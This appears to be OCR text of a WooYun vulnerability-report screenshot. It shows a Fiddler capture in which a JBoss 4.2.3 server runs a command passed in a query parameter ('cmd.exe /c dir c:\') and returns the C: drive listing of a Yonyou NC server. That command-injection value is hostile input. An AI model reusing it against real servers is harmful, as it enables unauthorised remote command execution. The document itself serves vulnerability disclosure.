 Fiddler Web Debugger
RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA
date=200807181417)/JBossWeb-2.0
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 1171
Date: Thu, 15 Oct 2015 05:44:05 GMT
<pre> 驱动器 C 中的卷没有标签。
卷的序列号是 50A8-3623
c:\ 的目录
2014/09/26 15:45 <DIR> NCMA
2014/09/26 08:54 72,917,005 NCMA.rar
2011/12/21 13:23 86,691,239 NC移动应用PadV1.0SP1版.exe
2009/07/14 11:20 <DIR> PerfLogs
2013/01/10 09:06 <DIR> Program Files
2013/04/17 13:51 <DIR> Program Files (x86)
2013/04/19 13:26 <DIR> Temp
2013/12/24 18:13 21 tmuninst.ini
2013/07/10 00:04 540,457 updates.exe
2012/04/19 16:32 <DIR> Users
2014/09/04 01:32 456,651 WIN-Q2B6RUDSSBR-tmp1967173486132941975jbossupdate.war
2014/08/28 06:00 456,651 WIN-Q2B6RUDSSBR-tmp3330904834674898829jbossupdate.war
2014/08/28 06:00 456,649 WIN-Q2B6RUDSSBR-tmp787310549358916119jbossupdate.war
2014/10/15 23:28 <DIR> Windows
2015/09/19 10:26 <DIR> YONYOUMA
2015/09/23 09:29 <DIR> YONYOUMA6_NEW
2015/10/13 08:49 <DIR> YONYOUMA6_NEW_BAK
2015/09/17 15:10 <DIR> 备份
7 个文件 161,518,673 字节
11 个目录 13,801,463,808 可用字节
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
eaders TextView WebForms HexView Auth Cookies Raw JSON XML
ueryString
Name Value
pp cmd.exe /c dir c:\
et SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
aching Cookies Raw JSON XML
TTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=2008
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 1171
Date: Thu, 15 Oct 2015 05:44:05 GMT
pre> Çý¶¯Æ÷ C ÖÐµÄ¾íÃ»ÓÐ±êÇ©¡£
¾íµÄÐòÁÐºÅÊÇ 50A8-3623
c:\ µÄÄ¿Â¼
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org